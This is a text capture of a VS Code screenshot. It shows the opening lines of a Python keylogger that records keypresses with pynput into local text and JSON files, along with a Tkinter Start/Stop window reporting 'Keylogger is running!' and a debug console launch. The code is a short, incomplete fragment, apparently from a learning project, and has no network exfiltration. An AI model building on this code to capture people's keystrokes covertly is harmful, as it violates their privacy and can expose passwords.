 File Edit Selection View Go Run ···
EXPLORER ···
NEW FOLDER (2)
{} key_log.json
keylogger.py
keylogger.py
keylogger.py > {} tk
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log:
17 key_list_bytes = json.dumps(keys_used).encode()
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
25 )
26 flag = True
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start
Stop
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\psv102\Desktop\New folder (2)> & 'c:\Users\psv102\AppData\Local\Programs\Python\Python312\python.exe' 'c:\Users\psv102\.vscode\extensions\ms-python.debugp
y-2024.2.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '50379' '--' 'c:\Users\psv102\Desktop\New folder (2)\keylogger.py'
OUTLINE
TIMELINE
SONARLINT ISSUE LOCATIONS
0 0 0 SonarLint focus: overall code
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live Prettier
25°C Partly sunny
ENG
IN
10:47 AM
3/26/2024